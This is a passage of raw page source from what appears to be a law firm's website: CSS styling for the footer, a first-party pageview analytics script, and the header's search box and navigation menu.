td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .cCNyCV table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .cCNyCV table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.cCNyCV table tbody tr td{white-space:nowrap;}} .cCNyCV sub{position:relative;top:0.5em;font-size:80%;} .cCNyCV .responsive-table{position:relative;overflow-x:auto;} .cCNyCV *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .cCNyCV > *:first-child{margin-top:0;} .cCNyCV > *:last-child{margin-bottom:0;} .cCNyCV p{font-size:14px;line-height:20px;} .cCNyCV p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.cCNyCV p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .cCNyCV p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.cCNyCV p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .cCNyCV p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;} @media (max-width:767px){.cCNyCV{text-align:center;-webkit-order:2;-ms-flex-order:2;order:2;}}
/* sc-component-id: Footerstyles__LegalText-sc-urtp5e-13 */
.jRfJTP{text-align:center;} .jRfJTP h1,.jRfJTP .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .jRfJTP h2,.jRfJTP .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .jRfJTP h3,.jRfJTP .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .jRfJTP h4,.jRfJTP .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .jRfJTP p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .jRfJTP p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .jRfJTP p.center{text-align:center;} .jRfJTP p.right{text-align:right;} .jRfJTP p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .jRfJTP p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .jRfJTP p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.jRfJTP p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .jRfJTP p a:focus{outline:none;} .jRfJTP p a:focus,.jRfJTP p a:hover{color:#55959a;} .jRfJTP a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.jRfJTP a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .jRfJTP a:focus{outline:none;} .jRfJTP a:focus,.jRfJTP a:hover{color:#55959a;} .jRfJTP ol,.jRfJTP ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .jRfJTP ol li,.jRfJTP ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .jRfJTP ol li p,.jRfJTP ul li p{display:inline;} .jRfJTP ol li p:last-child,.jRfJTP ul li p:last-child{margin-bottom:0;} .jRfJTP ol{list-style:decimal;padding-left:1.2em;} .jRfJTP ul{list-style:none;padding-left:1.2em;} .jRfJTP ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .jRfJTP ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .jRfJTP ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .jRfJTP ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .jRfJTP blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .jRfJTP blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .jRfJTP .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .jRfJTP .quote-name > strong{display:block;} .jRfJTP hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .jRfJTP table{border-collapse:collapse;margin-bottom:1em;width:100%;} .jRfJTP table thead tr td,.jRfJTP table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .jRfJTP table thead tr td:first-child,.jRfJTP table thead tr th:first-child{border-radius:8px 0 0 8px;} .jRfJTP table thead tr td:last-child,.jRfJTP table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .jRfJTP table tbody tr:nth-child(even){background-color:#bfe3e1;} .jRfJTP table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .jRfJTP table tbody tr th:first-child{border-radius:8px 0 0 8px;} .jRfJTP table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .jRfJTP table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .jRfJTP table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .jRfJTP table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .jRfJTP table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.jRfJTP table tbody tr td{white-space:nowrap;}} .jRfJTP sub{position:relative;top:0.5em;font-size:80%;} .jRfJTP .responsive-table{position:relative;overflow-x:auto;} .jRfJTP *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .jRfJTP > *:first-child{margin-top:0;} .jRfJTP > *:last-child{margin-bottom:0;} .jRfJTP p{font-size:13px;line-height:17px;} .jRfJTP p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.jRfJTP p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .jRfJTP p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.jRfJTP p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .jRfJTP p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Footerstyles__SocialLinks-sc-urtp5e-14 */
.LgqIA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:16px;column-gap:16px;-webkit-order:-1;-ms-flex-order:-1;order:-1;} @media (min-width:768px){.LgqIA{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-order:initial;-ms-flex-order:initial;order:initial;}}
/* sc-component-id: Footerstyles__SocialLink-sc-urtp5e-15 */
.fPzGby{color:#ffffff;} @media (prefers-reduced-motion:no-preference){.fPzGby{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:opacity,-webkit-transform;-webkit-transition-property:opacity,transform;transition-property:opacity,transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:opacity,transform;}} .fPzGby svg{height:20px;} .fPzGby:hover{opacity:0.8;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
/* sc-component-id: Footerstyles__FooterLogos-sc-urtp5e-16 */
.fEdxze{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:clamp(1rem,0.72rem + 0.78vw,1.5rem);padding:0 8px;margin:0 auto;} .fEdxze > *{-webkit-flex:0 0 106px;-ms-flex:0 0 106px;flex:0 0 106px;} .fEdxze img{width:100%;height:clamp(4rem,2.56rem + 4.07vw,6.63rem);object-fit:contain;} .fEdxze > iframe{max-width:50%;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;} @media (min-width:768px){.fEdxze > iframe{max-width:22%;}}</style>
        
<script nonce='z58/5herr9k3BbYCfRVb7A==' >var url="/umbraco/umarketingsuite/pagedata/ping",pageviewId="00c7b4b7eb1946359ba1ac55ae0e8749";if("function"==typeof navigator.sendBeacon&&"function"==typeof Blob){var e=new Blob([pageviewId],{type:"text/plain"});navigator.sendBeacon(url,e)}else{var a=new XMLHttpRequest;a.open("POST",url,!1),a.setRequestHeader("Content-Type","text/plain"),a.send(pageviewId)}</script></head>

<body>
        

    <div id="react_0HNIN9970KL9J"></div>

<div id="react_Components_Header_0FCBBA0D19E337EE8802E46D71B30083" class="react_Components_Header_0FCBBA0D19E337EE8802E46D71B30083"><div data-show-overlay="false" class="Headerstyles__NavOverlay-sc-l4issh-0 itAvIk"></div><header data-show-bg="false" data-is-active="false" data-dropdown-showing="false" class="Headerstyles__Container-sc-l4issh-1 hxcNna"><div class="Headerstyles__Inner-sc-l4issh-2 flxxYh"><div class="Headerstyles__Grid-sc-l4issh-3 dpKxZG"><div class="Headerstyles__LogoHolder-sc-l4issh-4 hqznqo"><a href="/" target="_self" title="Go to homepage" class="Headerstyles__HomeLink-sc-l4issh-5 bemDAH"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Headerstyles__NavHolder-sc-l4issh-6 jIBOSF"><nav data-m-active="false" data-dropdown="false" aria-hidden="true" aria-label="Main Navigation" class="Navigationstyles__Nav-sc-s03crv-0 jKNzdt"><div class="Navigationstyles__ListArea-sc-s03crv-5 iAnZpt"><ul class="Navigationstyles__NavList-sc-s03crv-6 bSEklP"><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/people/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">People</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Legal Services</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/sectors/" tabindex="-1" target="_self" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Sectors</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/insights-events/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Insights</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">About Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/digital-law/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Digital Law</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/careers/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Careers</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/get-in-touch/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Contact Us</span></a></li></ul></div></nav></div><div class="Headerstyles__CtaHolder-sc-l4issh-7 feEdmE"><button type="button" class="Headerstyles__SearchHeaderBtn-sc-l4issh-8 dsWHAP"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg> <span>Search</span></button><a href="/hr-portal-login/" target="_self" class="Headerstyles__AccountBtn-sc-l4issh-14 gKIWDX"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0a12 12 0 1012 12A12 12 0 0012 0M5.18 19.967a7.977 7.977 0 014.72-5.89 4.616 4.616 0 004.2 0 7.969 7.969 0 014.722 5.89 10.449 10.449 0 01-13.64 0M12 13.081a3.166 3.166 0 113.166-3.166A3.169 3.169 0 0112 13.081m8.05 5.647a9.5 9.5 0 00-4.586-5.7 4.666 4.666 0 10-6.929 0 9.515 9.515 0 00-4.586 5.7 10.5 10.5 0 1116.1 0" fill="currentColor"></path></svg> <span>HR Portal Login</span></a><button type="button" class="Headerstyles__BurgerBtn-sc-l4issh-15 hMTNeS"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 14"><g fill="currentColor"><path d="M16.346 13.998H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3M14.25 7.486H3.75A.705.705 0 013 6.837a.705.705 0 01.75-.651h10.5a.705.705 0 01.75.651.705.705 0 01-.75.651M16.346 1.3H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3"></path></g></svg></div> <span>Menu</span></button></div></div></div><div data-show-suggestions="false" class="Headerstyles__SearchBar-sc-l4issh-9 jtmNup"><div class="Headerstyles__SearchBarInner-sc-l4issh-10 kGJcNO"><input type="text" aria-label="Keyword Search" placeholder="What are you looking for?" value="" class="Headerstyles__SearchInput-sc-l4issh-11 dyhOtQ"/><button aria-label="Submit Search" class="Headerstyles__SearchBtn-sc-l4issh-12 gDsMq"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg></button><button type="button" class="Headerstyles__SearchClose-sc-l4issh-13 bwulAK"><svg viewBox="0 0 20 20"><path d="M19.693 18.177L11.473 10l8.18-8.219A1.043 1.043 0 1018.177.307L10 8.527 1.777.347a1.042 1.042 0 10-1.47 1.476L8.527 10l-8.18 8.223a1.042 1.042 0 001.477 1.47L10 11.472l8.22 8.181a1.042 1.042 0 101.47-1.476" fill="currentColor"></path></svg></button></div></div><nav data-m-active="false" aria-hidden="true" aria-label="Main Navigation" class="MobileNavigationstyles__Container-sc-13x0vjt-0 kTOkWV"><div class="MobileNavigationstyles__ListArea-sc-13x0vjt-4 AhdbD"><ul class="MobileNavigationstyles__List-sc-13x0vjt-5 mOuef"><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/people/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">People</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Legal Services</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/sectors/" tabindex="-1" target="_self" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Sectors</span><svg viewBox="0 0 20 20" 